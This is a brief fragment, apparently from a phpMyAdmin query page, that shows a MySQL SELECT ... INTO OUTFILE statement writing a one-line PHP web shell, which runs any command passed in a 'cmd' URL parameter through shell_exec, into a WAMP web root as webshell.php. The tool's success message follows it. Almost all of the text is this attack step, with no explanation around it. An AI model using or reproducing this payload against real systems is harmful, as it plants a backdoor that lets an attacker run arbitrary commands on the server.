 Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0006 seconds.)
select "<?php echo shell_exec($_GET['cmd']); ?>" into OUTFILE 'c:\wamp\www\webshell.php'
Query results operations
Create view